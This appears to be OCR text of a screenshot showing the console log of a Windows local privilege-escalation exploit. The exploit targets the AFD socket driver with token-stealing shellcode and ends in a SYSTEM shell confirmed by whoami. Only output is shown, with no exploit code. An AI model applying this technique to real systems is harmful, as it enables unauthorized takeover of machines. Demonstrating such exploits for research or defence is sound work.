 Administrator: C:\Users\nina\AppData\Local\Microsoft\Win
[+] ZwDeviceIoControlFile
[*] Address: 0x77758438
[*] Setting up exploitation prerequisite
[*] Initialising Winsock DLL
[+] Done
[*] Creating socket
[+] Done
[*] Connecting to closed port
[+] Done
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0x02070000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Sending AFD socket connect request
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell
c:\Windows\System32>whoami
nt authority\system
c:\Windows\System32>_